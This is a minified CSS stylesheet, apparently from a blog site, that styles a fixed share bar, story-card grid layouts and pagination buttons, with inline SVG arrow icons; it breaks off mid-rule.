.checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 